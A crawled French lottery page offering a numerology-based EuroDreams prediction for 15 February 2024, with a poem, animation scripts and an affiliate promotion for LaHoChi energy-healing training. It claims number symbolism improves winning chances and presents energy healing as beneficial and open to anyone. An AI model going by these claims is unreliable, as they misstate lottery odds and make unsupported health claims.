

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://juhuj.com/resultat-eurodreams-2024-2-15
body_size: 7112
content:
<!doctype html>
  <html lang="fr">

  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Résultat EuroDreams du Jeudi 15 Février 2024. Mon pronostic Euro Dreams, tirage et gains.</title>
    <meta name="description" content="Mon pronostic Euro Dreams du Jeudi 15 Février 2024 est : 6 - 12 - 13 - 15 - 24 - 38 + 2. Résultat EuroDreams, tirage et gains.">
    <meta property="og:title" content="Résultat EuroDreams du Jeudi 15 Février 2024. Mon pronostic Euro Dreams, tirage et gains.">
    <meta property="og:type" content="article">
    <meta property="og:image" content="https://juhuj.com/resultat-eurodreams-2024-2-15.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:description" content="Mon pronostic Euro Dreams du Jeudi 15 Février 2024 est : 6 - 12 - 13 - 15 - 24 - 38 + 2. Résultat EuroDreams, tirage et gains.">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link href="https://cdn.jsdelivr.net/npm/bootswatch@5.3.2/dist/quartz/bootstrap.min.css" rel="stylesheet">
        <style>
      body {
        padding-top: 2.5rem;
        transition: all 2s;
      }
    </style>
    <link rel="stylesheet" href="style.css">
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-QMF6DE9W6F"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'G-QMF6DE9W6F');
       
    </script>
  </head>

  <body>
    <a name="top"></a>
<header>
    <nav id="navbar" class="navbar navbar-expand-lg navbar-dark bg-primary fixed-top shadow-lg" aria-label="JUHUJ">
    <div class="container-xl">
      <a class="navbar-brand" href="/">🥳 &nbsp;&nbsp;RÉSULTAT EURODREAMS</a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarsExample07XL" aria-controls="navbarsExample07XL" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>

      <div class="collapse navbar-collapse" id="navbarsExample07XL">
        <ul class="navbar-nav me-auto mb-2 mb-lg-0">
        
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="/" id="dropdown07XL" data-bs-toggle="dropdown" aria-expanded="false">MES PRONOSTICS</a>
            <ul class="dropdown-menu" aria-labelledby="dropdown07XL">
              <li><a class="dropdown-item" href="/resultat-eurodreams-2025-11-24">Dernier tirage (24/11/2025)</a></li>
<li class="divider"></li>
	<li><a class="dropdown-item" href="/pronostics">1. Prochain tirage (27/11/2025)</a></li>
	<li><a class="dropdown-item" href="/resultat-eurodreams-2025-12-1">2. Lundi 1er Décembre 2025</a></li>
	<li><a class="dropdown-item" href="/resultat-eurodreams-2025-12-4">3. Jeudi 4 Décembre 2025</a></li>
	<li><a class="dropdown-item" href="/resultat-eurodreams-2025-12-8">4. Lundi 8 Décembre 2025</a></li>
	<li><a class="dropdown-item" href="/resultat-eurodreams-2025-12-11">5. Jeudi 11 Décembre 2025</a></li>
	<li><a class="dropdown-item" href="/resultat-eurodreams-2025-12-15">6. Lundi 15 Décembre 2025</a></li>
	<li><a class="dropdown-item" href="/resultat-eurodreams-2025-12-18">7. Jeudi 18 Décembre 2025</a></li>
	<li><a class="dropdown-item" href="/resultat-eurodreams-2025-12-22">8. Lundi 22 Décembre 2025</a></li>
	<li><a class="dropdown-item" href="/resultat-eurodreams-2025-12-25">9. Jeudi 25 Décembre 2025</a></li>
	<li><a class="dropdown-item" href="/resultat-eurodreams-2025-12-29">10. Lundi 29 Décembre 2025</a></li>
	 
            </ul>
          </li>
          <li class="nav-item"><a class="nav-link" href="/resultat-eurodreams-2024-2-19">Tirage suivant : résultat Euro Dreams du Lundi 19 Février 2024</a></li>
          
        </ul>
         
    </div>
  </div>
</nav>
  
</header>
    <main>

      <div class="container px-2 py-2 my-2 text-center d-sm-block">
       
        <div class="row">
    <div class="col-xl align-self-start">
    <div id="mygrid" class="card border-light mb-3 mx-auto">
  <div class="card-header">MON PRONOSTIC EURODREAMS</div>
  <div class="card-body">
  <p>&gt;&gt; <a href="https://juiuj.com/?t=36905&tk=eurodreams" target="_blank">DEVENEZ PRATICIEN ET ENSEIGNANT LAHOCHI</a> &lt;&lt;</p>
    <h4 class="card-title">Jeudi 15 Février 2024</h4>
    <span id="winner"></span>
    
  <table id="mynumbers" class="mx-auto">
  <tr>
    <td>1</td>
    <td>2</td>
    <td>3</td>
    <td>4</td>
  </tr>
  <tr>
    <td>5</td>
    <td>6</td>
    <td>7</td>
    <td>8</td></tr>
  <tr>
    <td>9</td>
    <td>10</td>
    <td>11</td>
    <td>12</td></tr>
  <tr>
    <td>13</td>
    <td>14</td>
    <td>15</td>
    <td>16</td></tr>
  <tr>
    <td>17</td>
    <td>18</td>
    <td>19</td>
    <td>20</td></tr>
  <tr>
    <td>21</td>
    <td>22</td>
    <td>23</td>
    <td>24</td></tr>
  <tr>
    <td>25</td>
    <td>26</td>
    <td>27</td>
    <td>28</td></tr>
  <tr>
    <td>29</td>
    <td>30</td>
    <td>31</td>
    <td>32</td></tr>
  <tr>
    <td>33</td>
    <td>34</td>
    <td>35</td>
    <td>36</td></tr>
  <tr>
    <td>37</td>
    <td>38</td>
    <td>39</td>
    <td>40</td></tr>
</table>
<table id="mydreamnumbers" class="mx-auto my-2">
  <tr>
    <td>1</td>
    <td> </td>
    <td>2</td>
    <td> </td>
    <td>3</td>
  </tr>
  <tr>
    <td> </td>
    <td>4</td>
    <td> </td>
    <td>5</td>
    <td> </td></tr>
</table>
  <p class="card-text"><span id="myprono" class="mypronohide">6 - 12 - 13 - 15 - 24 - 38 <strong>+ 2</strong></span><hr>Mon pronostic pour le tirage suivant est déjà prêt !<br>Cliquez pour découvrir aujourd'hui...<br><a href="/resultat-eurodreams-2024-2-19">Le Résultat EuroDreams du Lundi 19 Février 2024</a></p>
  </div>
</div>
    </div>
    <div class="col-xl align-self-start">
    <div id="my1tpe" class="card border-light mb-3 mx-auto">
  <div class="card-header">L'ÉTOILE DU JOUR</div>
  <div class="card-body px-1">
  <div id="jamesiframe" width="100%" height="690px" class="shadow-lg" style="border:none;background-color:rgba(0,0,0,.2);-moz-border-radius:10px;border-radius:10px;"><p class="card-text text-start p-1">Découvrez le LaHoChi : Transformez des vies en devenant praticien et enseignant de guérison énergétique</p><a href="/etoile-36905"><button class="btn btn-lg btn-secondary" type="button">DEVENEZ PRATICIEN ET ENSEIGNANT LAHOCHI</button></a><p class="card-text text-start p-1">Vous êtes peut-être déjà à la recherche de moyens pour aider les autres, pour apporter guérison et bien-être autour de vous. Si tel est le cas, avez-vous entendu parler du LaHoChi ? C'est une technique de soins énergétiques qui se transmet par l'imposition des mains, similaire à une forme de Reiki, mais avec ses propres particularités uniques. Elle est connue pour sa très haute fréquence de lumière, offrant des bienfaits profonds tant pour le praticien que pour le receveur.<br>
<br>
Cependant, même si cette technique semble si prometteuse, beaucoup hésitent à s'engager, craignant de ne pas avoir les qualifications ou l'expérience nécessaires. À cela, nous répondons : le LaHoChi est accessible à tous. Vous n'avez pas besoin d'avoir un fond en médecine ou en thérapies alternatives pour commencer. C'est une voie ouverte à tous ceux qui ressentent l'appel à aider et à guérir.<br>
<br>
Nous vous offrons l'opportunité de devenir praticien et enseignant LaHoChi. Cela signifie que non seulement vous serez en mesure de pratiquer cette technique pour vous-même et pour aider les autres, mais vous pourrez également transmettre ce savoir. Imaginez l'impact que vous pourriez avoir, non seulement sur votre propre vie mais aussi sur celle des autres, en apportant cette lumière et cette guérison.<br>
<br>
N'attendez plus pour répondre à votre vocation de guérisseur et d'enseignant. Saisissez cette chance de faire une réelle différence et de vous épanouir dans une pratique spirituelle et bienfaisante. Nous sommes là pour vous accompagner à chaque étape de votre formation.</p><a href="https://juiuj.com/?t=36905&tk=eurodreams" target="_blank"><button class="btn btn-lg btn-primary" type="button">DEVENEZ PRATICIEN ET ENSEIGNANT LAHOCHI</button></a></div>
  </div>
</div>
    </div>
    </div>
    <script>
    window.addEventListener("load", (event) => {
    document.querySelector("#my1tpe").setAttribute("height",document.querySelector("#mygrid").clientHeight+"px");
    document.querySelector("#my1tpe").style.height = document.querySelector("#mygrid").clientHeight+"px";
    document.querySelector("#jamesiframe").setAttribute("height","100%");
    document.querySelector("#jamesiframe").style.height = "100%";
    });
    </script>
    
        
        <h1>
          MES PRONOSTICS EURO DREAMS<br>JEUDI 15 FéVRIER 2024<br>TIRAGE, RÉSULTAT ET GAINS EURODREAMS        </h1>
        <h2 id="titleh2">
          EURO 🍀 DREAMS
        </h2>
       <div class="row">
    <div class="col-xl align-self-start">
    <div id="myargument" class="card border-light mb-3 mx-auto">
  <div class="card-header">Pourquoi le 6, 12, 13, 15, 24, 38 et le N° Dream 2 ?</div>
  <div class="card-body">
  <p class="card-text text-dark with-eight text-start p-1 shadow-lg" style="background-color:rgba(255,255,255,.2);-moz-border-radius:10px;border-radius:10px;">Bienvenue à tous les passionnés de l'Euro Dreams! Je suis Jean SUISSUR, et aujourd'hui, je vous présente mon pronostic pour le tirage du Jeudi 15 Février 2024. Ce tirage, je l’ai étudié méticuleusement, en prenant en compte des facteurs clés tels que la numérologie, la signification du jour de la semaine, la saison et l'année. Voici donc mon pronostic : 6, 12, 13, 15, 24, 38 et pour le numéro Dream, le 2.<br>
<br>
Le jeudi, associé à Jupiter, symbolise la chance et la prospérité, ce qui est de bon augure pour notre tirage. Le numéro 6, représentatif de l'harmonie et de l'équilibre, reflète bien l'énergie de ce jour. Le 12 quant à lui est un nombre complet, qui évoque le cycle parfait dans de nombreuses cultures, un signe positif pour le résultat de ce tirage.<br>
<br>
Ensuite, le 13 est souvent considéré comme malchanceux, mais en numérologie, il représente la transformation et le renouveau, ce qui est parfait pour le début de cette nouvelle année. Le 15, c'est le jour du tirage, choisi pour être en harmonie avec le calendrier. Le 24, c'est l'addition de 2 pour le mois de février et 4 pour l'année 2024, symbolisant l'alignement temporel.<br>
<br>
Le 38 est un choix audacieux, car 3 et 8 sont des chiffres de prospérité et d'abondance en numérologie, et leur somme donne 11, un nombre maître qui porte en lui un potentiel énorme.<br>
<br>
Enfin, le numéro Dream, le 2, est choisi pour refléter la dualité et l'équilibre, essentiels dans la poursuite de la stabilité et de la pérennité des gains.<br>
<br>
En hiver, mois de février, la nature est au repos, mais c'est aussi le moment où les graines du futur sont plantées. Ainsi, chaque numéro a été choisi pour représenter une graine d’abondance et de fortune, prête à germer.<br>
<br>
Je suis convaincu que ce pronostic nous rapprochera des gains tant convoités, et j'attends avec impatience le résultat du tirage Euro Dreams, en espérant que ces numéros porteront chance à tous ceux qui les auront choisis. Bonne chance à tous!</p>
  </div>
</div>
    </div>
    <div class="col-xl align-self-start">
    <div id="mypoem" class="card border-light mb-3 mx-auto">
  <div class="card-header">La Poésie du Hasard: Les Rimes de la Fortune</div>
  <div class="card-body">
  <p class="card-text text-dark with-eight p-1 shadow-lg" style="background-color:rgba(255,255,255,.2);-moz-border-radius:10px;border-radius:10px;">Au cœur de l'hiver, sous le ciel de Février,<br>
La nuit, en son manteau, cache des rêves entiers,<br>
EuroDreams, jeu de fortune et de hasard,<br>
En ce Jeudi de gain, l'espoir n'est pas un fard.<br>
<br>
Le Jeudi, jour de Jupiter, puissance et abondance,<br>
En 2024, résonne avec la persévérance.<br>
Le quinze apporte l'unité après la transformation,<br>
Dans la danse des nombres, trouve sa résonation.<br>
<br>
Six, douze, et treize, quinze, vingt-quatre, trente-huit,<br>
Mon pronostic s'envole, tel un oiseau de nuit.<br>
Le numéro Dream, le deux, clé de la voute,<br>
Porte l'espoir des gains, où le rêve prend sa route.<br>
<br>
Les boules roulent, tournent, le tirage va parler,<br>
Des euros en pluie fine, prêts à se déverser.<br>
Le résultat attendu, d'un souffle se fait désirer,<br>
Les rêves de la foule, prêts à être embrassés.<br>
<br>
Une rente mensuelle, une aubaine de longévité,<br>
Pour les âmes chanceuses, une vie à célébrer.<br>
Sous la lune de février, entre ombre et lumière,<br>
EuroDreams offre un futur, où l'on oublie l'hier.</p>
  <img src="https://juhuj.com/resultat-eurodreams-2024-2-15.jpg" class="img-fluid rounded img-thumbnail shadow-lg mx-auto d-block mt-auto" width="600" height="315" alt="Résultat tirage Euro Dreams du Jeudi 15 Février 2024.">
  </div>
</div>
    </div>
    </div>
        <script>
        window.addEventListener("load", (event) => {
          if (document.querySelector("#myargument").clientHeight > document.querySelector("#mypoem").clientHeight) {
            document.querySelector("#mypoem").setAttribute("height",document.querySelector("#myargument").clientHeight+"px");
            document.querySelector("#mypoem").style.height = document.querySelector("#myargument").clientHeight+"px";
          } else {
            document.querySelector("#myargument").setAttribute("height",document.querySelector("#mypoem").clientHeight+"px");
            document.querySelector("#myargument").style.height = document.querySelector("#mypoem").clientHeight+"px";
          } 
        });
        </script>
    
      </div>
                </main>
    <div class="container">

      <footer id="footer">
        <div class="row">
          <div class="col-lg-12">
            <ul class="list-unstyled">
              <li class="float-end"><a href="#top">Retour en haut</a>
                <li>
                  <li><a href="/rss.xml"><img width="28" height="28" class="img-fluid" src="/images/logo-officiel-flux-rss.png" alt="EURODREAMS RSS"></a></li>
                  <li><a href="/">Résultat EuroDreams</a></li>
                  <li>&copy;
                    <a href="http://calendrier-novembre.january-calendar.com" target="_blank">Novembre 2025</a>                  </li>
                  <li><a href="/prochain-jeudi-12">Prochain Jeudi 12</a></li>
                  <li>
                    <a href="https://pronomillions.com/resultat-euromillions-2025-11-25">Résultat EuroMillions du Mardi 25 Novembre 2025</a>                  </li>
            </ul>
            <p>PRONOSTIC, RESULTAT ET GAIN EURO DREAMS : mis à jour le
              25/11/2025 à 08:43:34 pendant
              4 semaines.</p>

            <p>Ce site est indépendant de tout opérateur de jeu. EuroDreams est une marque déposée en France par la Française des Jeux.</p>
            <p>Le lundi et le jeudi, vous avez jusqu'à 20h15 pour valider votre grille. Le tirage a lieu a 21h (Paris, tirage effectué par la FDJ) et la mise en ligne des résultats est à 22h.</p>
            <p>Les neuf loteries des huit pays participants à EuroDreams sont la <a href="https://www.fdj.fr/jeux-de-tirage/eurodreams" target="_blank">Française Des Jeux</a> (France), la <a href="https://juegos.loteriasyapuestas.es/jugar/eurodreams/apuesta/?access=headercms&lang=es"
                target="_blank">Sociedad Estatal Loterías y Apuestas del Estado</a> (Espagne), <a href="https://www.lottery.ie/draw-games/eurodreams" target="_blank">Premier Lotteries Ireland</a> (Irlande), <a href="https://www.loterie-nationale.be/nos-jeux/eurodreams/a-propos"
                target="_blank">Loterie Nationale Belge</a> (Belgique), <a href="https://www.jogossantacasa.pt/web/JogarEurodreams/" target="_blank">Departamento de Jogos da Santa Casa da Misericórdia de Lisboa</a> (Portugal), <a href="https://www.lotterien.at/spiele/lotterie-spiele/eurodreams"
                target="_blank">Österreichische Lotterien</a> (Autriche), <a href="https://jeux.loro.ch/games/eurodreams" target="_blank">Société de la Loterie de la Suisse Romande</a> et <a href="https://www.swisslos.ch/de/eurodreams/einzeltipps/spielen.html"
                target="_blank">Swisslos Interkantonale Landeslotterie</a> (Suisse) et <a href="https://loterie.lu/content/portal/fr/playnow/eurodreams.html" target="_blank">Œuvre Nationale de Secours Grande-Duchesse Charlotte</a> (Luxembourg).</p>
            <span class="float-end"><script src="https://efreecode.com/js.js" id="eXF-eurodrea-0" async defer></script></span>

          </div>
        </div>
      </footer>

    </div>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>

    
       <script src="https://cdn.jsdelivr.net/npm/tsparticles-confetti@2.12.0/tsparticles.confetti.bundle.min.js"></script>
   <script>
   
   function confettihere(element) {
   const box = element.getBoundingClientRect()
  const ret = { }

  for (const prop in box) {
    ret[prop] = box[prop]
  }

  ret.xCenter = (box.left + box.right) / 2
  ret.yCenter = (box.top + box.bottom) / 2
  
function randomInRange(min, max) {
  return Math.random() * (max - min) + min;
}
const colors = ["#4d1aff", "#ff6659", "#ff73c0", "#ff008c", "#40ffff", "#52ff52"];
let xorigin = ret.xCenter/window.innerWidth;
let yorigin = ret.yCenter/window.innerHeight;
//console.log(xorigin+", "+yorigin);
confetti({
  angle: randomInRange(55, 125),
  spread: randomInRange(50, 70),
  particleCount: randomInRange(50, 100),
  origin: { x: xorigin, y: yorigin },
  colors: colors,
});
   }
   
  const prono = [6,12,13,15,24,38];
  const pronodream = 2;
  const winner = [3,5,8,14,16,21];
  const winnerdream = 1;
  if(winnerdream != "0") {
  document.getElementById("winner").innerHTML = "Résultat : "+winner[0]+" - "+winner[1]+" - "+winner[2]+" - "+winner[3]+" - "+winner[4]+" - "+winner[5]+"<strong> + "+winnerdream+"</strong>";
  }
  table = document.getElementById("mynumbers");
  tr = table.getElementsByTagName("tr");
  jamescount = 1;
  for (i = 0; i < tr.length; i++) {
    const tableData = tr[i].getElementsByTagName("td");
    for (let ind = 0; ind < tableData.length; ind++) {
      if (prono.includes(parseInt(tableData[ind].innerText))) {
        setTimeout(() => {
          tableData[ind].classList.add("selected");
          setTimeout(() => {confettihere(tableData[ind]);}, 500);
        }, jamescount * 1000);
        jamescount++;
      }
      if (winner.includes(parseInt(tableData[ind].innerText))) {
       
          tableData[ind].classList.add("won");
          
      }
    }

  }
  table = document.getElementById("mydreamnumbers");
  tr = table.getElementsByTagName("tr");
  for (i = 0; i < tr.length; i++) {
    const tableData = tr[i].getElementsByTagName("td");
    for (let ind = 0; ind < tableData.length; ind++) {
      if (parseInt(tableData[ind].innerText)==pronodream) {
        setTimeout(() => {
          tableData[ind].classList.add("selected");
          setTimeout(() => {confettihere(tableData[ind]);}, 500);
        }, jamescount * 1000);
        jamescount++;
      }
      if (parseInt(tableData[ind].innerText)==winnerdream) {
        
          tableData[ind].classList.add("won");
        
      }
    }

  }
    setTimeout(() => {
          document.getElementById("myprono").classList.add("mypronoshow");
      document.getElementById("myprono").classList.remove("mypronohide");
        }, jamescount * 1000);
    jamescount++;
    setTimeout(() => {
          document.getElementById("myprono").classList.add("selected");
        }, jamescount * 1000);
</script>

   
    <script>
       setTimeout(() => {
    const end = Date.now() + 15 * 1000;
 
const colors = ["#4d1aff", "#ff6659", "#ff73c0", "#ff008c", "#40ffff", "#52ff52"];

(function frame() {
  confetti({
    particleCount: 2,
    angle: 60,
    spread: 55,
    origin: { x: 0 },
    colors: colors,
  });

  confetti({
    particleCount: 2,
    angle: 120,
    spread: 55,
    origin: { x: 1 },
    colors: colors,
  });

  if (Date.now() < end) {
    requestAnimationFrame(frame);
  }
})();
         
         }, jamescount * 1000);
    </script>
    
    <script>
    function goeurodreams() {
    const colors = ["#4d1aff", "#ff6659", "#ff73c0", "#ff008c", "#40ffff", "#52ff52"];
    const count = 200,
  defaults = {
    origin: { y: .9 },
    colors: colors,
  };

function fire(particleRatio, opts) {
  confetti(
    Object.assign({}, defaults, opts, {
      particleCount: Math.floor(count * particleRatio),
    })
  );
}

fire(0.25, {
  spread: 26,
  startVelocity: 55,
});

fire(0.2, {
  spread: 60,
});

fire(0.35, {
  spread: 100,
  decay: 0.91,
  scalar: 0.8,
});

fire(0.1, {
  spread: 120,
  startVelocity: 25,
  decay: 0.92,
  scalar: 1.2,
});

fire(0.1, {
  spread: 120,
  startVelocity: 45,
});
    }
    
    window.addEventListener("click", goeurodreams);
    
    </script>
    
    
        
<script id="form-script-tag-8269104" src="https://le.systeme.io/public/remote/page/127211116510b2b077cb9f3863f2f09f1a438dad.js"></script>
    <script src="https://juiuj.com/mac.js"></script>
  </body>

  </html>
  

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://le.systeme.io/public/127211116510b2b077cb9f3863f2f09f1a438dad/show?source=https://juhuj.com/resultat-eurodreams-2024-2-15
body_size: 16713
content:
<!DOCTYPE html><!-- Created with https://systeme.io --><html lang="fr"><head><link rel="icon" type="image/gif" href="https://d1yei2z3i6k35z.cloudfront.net/525/5b550735e33d4_favicon.gif"><meta charSet="utf-8"/><title data-react-helmet="true"></title><meta data-react-helmet="true" name="viewport" content="width=device-width, initial-scale=1"/><meta data-react-helmet="true" name="robots" content="noindex"/><style data-styled="" data-styled-version="6.1.13">.ghKBte{display:flex!important;flex-direction:column;align-items:center;justify-content:center;color:#fff;font-family:inherit;font-weight:inherit;font-style:inherit;background:rgba(1, 116, 199, 1);border:none;text-align:center;padding:9px 25px;cursor:pointer;opacity:1;word-break:break-word;align-self:center;outline:none;transition:0.3s;color:rgba(255, 255, 255, 1);width:auto;padding:15px 60px 15px 60px;font-size:30px;align-self:center;box-shadow:0 0 25px rgba(0, 0, 0, 0.2),0 0 15px rgba(0, 0, 0, 0.2),0 0 3px rgba(0, 0, 0, 0.4);background:rgba(74, 144, 226, 1);font-family:inherit;line-height:30px;border-color:rgba(255, 255, 255, 0.8);border-style:solid;border-width:3px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;border-top-width:0;border-left-width:0;border-right-width:0;}/*!sc*/
.ghKBte:disabled{cursor:not-allowed;opacity:0.7;}/*!sc*/
.ghKBte:hover{color:rgba(255, 255, 255, 1);}/*!sc*/
@media only screen and (max-width: 800px){.ghKBte{width:100%;padding:10px 10px 10px 10px;font-size:20px;align-self:center;box-shadow:none;border-top-width:0;border-left-width:0;border-right-width:0;}}/*!sc*/
data-styled.g1[id="sc-blHHSb"]{content:"ghKBte,"}/*!sc*/
.Youst{display:flex;flex-direction:row;align-items:center;justify-content:center;}/*!sc*/
data-styled.g3[id="sc-egkSDF"]{content:"Youst,"}/*!sc*/
.eKiRkT{word-break:break-word;transition:box-shadow 0.1s ease-in-out;flex-basis:inherit;font-size:50px;color:rgba(0, 0, 0, 1);font-family:NoeDisplay-Bold;font-weight:400;font-style:normal;text-align:center;line-height:55px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}/*!sc*/
.eKiRkT a{color:rgba(20, 158, 252, 1);}/*!sc*/
.eKiRkT a>span{color:rgba(20, 158, 252, 1);}/*!sc*/
.eKiRkT a:hover{box-shadow:inset 0 -1px 0;}/*!sc*/
.eKiRkT a>span:hover{box-shadow:inset 0 -1px 0;}/*!sc*/
.eKiRkT strong{font-weight:bold;}/*!sc*/
@media only screen and (max-width: 800px){.eKiRkT{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-size:36px;font-weight:400;font-style:normal;letter-spacing:1px;text-align:center;line-height:40px;}}/*!sc*/
.eKiRkT p:empty::after{content:' ';white-space:pre;}/*!sc*/
.dLFFvf{word-break:break-word;transition:box-shadow 0.1s ease-in-out;flex-basis:inherit;font-size:14px;color:rgba(0, 0, 0, 1);font-family:"Sorts Mill Goudy";font-weight:400;font-style:normal;text-align:center;line-height:18px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}/*!sc*/
.dLFFvf a{color:rgba(20, 158, 252, 1);}/*!sc*/
.dLFFvf a>span{color:rgba(20, 158, 252, 1);}/*!sc*/
.dLFFvf a:hover{box-shadow:inset 0 -1px 0;}/*!sc*/
.dLFFvf a>span:hover{box-shadow:inset 0 -1px 0;}/*!sc*/
.dLFFvf strong{font-weight:bold;}/*!sc*/
@media only screen and (max-width: 800px){.dLFFvf{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-size:11px;font-weight:400;font-style:normal;text-align:center;line-height:14px;}}/*!sc*/
.dLFFvf p:empty::after{content:' ';white-space:pre;}/*!sc*/
data-styled.g85[id="sc-jlHfjz"]{content:"eKiRkT,dLFFvf,"}/*!sc*/
.bErYII{display:flex;flex-direction:column;grid-column-start:1;grid-column-end:13;align-self:flex-start;}/*!sc*/
@media only screen and (max-width: 800px){.bErYII{align-self:unset;width:100%;grid-column-start:1;grid-column-end:12;padding-left:0;padding-right:0;}}/*!sc*/
.ddTbak{display:flex;flex-direction:column;grid-column-start:1;grid-column-end:2;align-self:flex-start;}/*!sc*/
@media only screen and (max-width: 800px){.ddTbak{align-self:unset;width:100%;grid-column-start:1;grid-column-end:12;padding-left:0;padding-right:0;}}/*!sc*/
.fhcKFC{display:flex;flex-direction:column;grid-column-start:2;grid-column-end:12;align-self:flex-start;}/*!sc*/
@media only screen and (max-width: 800px){.fhcKFC{align-self:unset;width:100%;grid-column-start:1;grid-column-end:12;padding-left:0;padding-right:0;}}/*!sc*/
.gcZQoP{display:flex;flex-direction:column;grid-column-start:1;grid-column-end:2;align-self:flex-start;}/*!sc*/
.kyhgAR{display:flex;flex-direction:column;grid-column-start:2;grid-column-end:12;align-self:flex-start;}/*!sc*/
.cNmRqt{display:flex;flex-direction:column;grid-column-start:12;grid-column-end:13;align-self:flex-start;}/*!sc*/
.fnSdcG{display:flex;flex-direction:column;grid-column-start:12;grid-column-end:13;align-self:flex-start;}/*!sc*/
@media only screen and (max-width: 800px){.fnSdcG{align-self:unset;width:100%;grid-column-start:1;grid-column-end:12;padding-left:0;padding-right:0;}}/*!sc*/
data-styled.g88[id="sc-gFtjaa"]{content:"bErYII,ddTbak,fhcKFC,gcZQoP,kyhgAR,cNmRqt,fnSdcG,"}/*!sc*/
.dZhzvn{position:relative;}/*!sc*/
data-styled.g118[id="sc-gohMHu"]{content:"dZhzvn,"}/*!sc*/
.frrFCv{display:block;max-width:100%;object-fit:contain;width:308px;border-top-left-radius:26px;border-top-right-radius:26px;border-bottom-left-radius:px;border-bottom-right-radius:px;}/*!sc*/
data-styled.g139[id="sc-kHhQGl"]{content:"frrFCv,"}/*!sc*/
.dEZueG{align-self:center;}/*!sc*/
data-styled.g140[id="sc-kyexYT"]{content:"dEZueG,"}/*!sc*/
.bTBAwP{position:relative;display:block;height:0;overflow:visible;padding-bottom:17.21%;}/*!sc*/
data-styled.g141[id="sc-PBvYm"]{content:"bTBAwP,"}/*!sc*/
.eYzbTb{display:grid;position:relative;justify-content:space-between;grid-template-columns:repeat(12, 1fr);column-gap:20px;background-color:rgba(255, 255, 255, 1);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-left-radius:30px;border-bottom-right-radius:30px;border-style:solid;border-width:5px;border-color:rgba(236, 236, 236, 1);background-image:none;background-size:initial;background-position:50% 50%;background-repeat:repeat;background-attachment:initial;column-gap:unset!important;}/*!sc*/
@media only screen and (max-width: 800px){.eYzbTb{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}/*!sc*/
@media only screen and (max-width: 800px){.eYzbTb{display:flex;flex-direction:column;grid-template-columns:auto;background-image:none;}}/*!sc*/
.fkaSdj{display:grid;position:relative;justify-content:space-between;grid-template-columns:repeat(12, 1fr);column-gap:20px;padding-top:0px;padding-right:50px;padding-bottom:0px;padding-left:50px;background-image:none;background-size:initial;background-position:50% 50%;background-repeat:no-repeat;background-attachment:initial;column-gap:unset!important;}/*!sc*/
@media only screen and (max-width: 800px){.fkaSdj{padding-top:0px;padding-right:5px;padding-bottom:0px;padding-left:5px;}}/*!sc*/
@media only screen and (max-width: 800px){.fkaSdj{display:flex;flex-direction:column;grid-template-columns:auto;background-image:none;}}/*!sc*/
.iSvyeh{display:grid;position:relative;justify-content:space-between;grid-template-columns:repeat(12, 1fr);column-gap:20px;padding-top:0px;padding-right:10px;padding-bottom:0px;padding-left:10px;background-image:none;background-size:initial;background-position:50% 50%;background-repeat:no-repeat;background-attachment:initial;}/*!sc*/
@media only screen and (max-width: 800px){.iSvyeh{padding-top:0px;padding-right:10px;padding-bottom:0px;padding-left:10px;}}/*!sc*/
@media only screen and (max-width: 800px){.iSvyeh{display:flex;flex-direction:column;grid-template-columns:auto;background-image:none;}}/*!sc*/
.fawhKc{display:grid;position:relative;justify-content:space-between;grid-template-columns:repeat(12, 1fr);column-gap:20px;padding-top:0px;padding-right:10px;padding-bottom:5px;padding-left:10px;border-style:solid;border-width:3px;border-top-width:0;border-left-width:0;border-right-width:0;border-color:rgba(74, 144, 226, 0.2);background-image:none;background-size:initial;background-position:50% 50%;background-repeat:no-repeat;background-attachment:initial;}/*!sc*/
@media only screen and (max-width: 800px){.fawhKc{padding-top:0px;padding-right:0px;padding-bottom:5px;padding-left:0px;}}/*!sc*/
@media only screen and (max-width: 800px){.fawhKc{background-image:none;}}/*!sc*/
data-styled.g227[id="sc-ipgTxl"]{content:"eYzbTb,fkaSdj,iSvyeh,fawhKc,"}/*!sc*/
.guMaAg{width:100%;font-size:16px;padding:12px 0;outline:none;text-indent:10px;appearance:none;text-overflow:ellipsis;color:rgba(0, 0, 0, 1);font-size:20px;box-shadow:0 0 25px rgba(0, 0, 0, 0.2),0 0 15px rgba(0, 0, 0, 0.2),0 0 3px rgba(0, 0, 0, 0.4);line-height:30px;border-color:rgba(208, 2, 27, 0.37);border-style:solid;border-width:1px;background-color:rgba(255, 255, 255, 1);border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;direction:unset;}/*!sc*/
@media only screen and (max-width: 800px){.guMaAg{color:rgba(0, 0, 0, 1);border-color:rgba(208, 2, 27, 0.47);border-style:solid;background-color:rgba(155, 155, 155, 0.19);border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;direction:unset;}}/*!sc*/
.guMaAg::placeholder{color:rgba(0, 0, 0, 1);}/*!sc*/
.guMaAg :disabled{opacity:0.4;}/*!sc*/
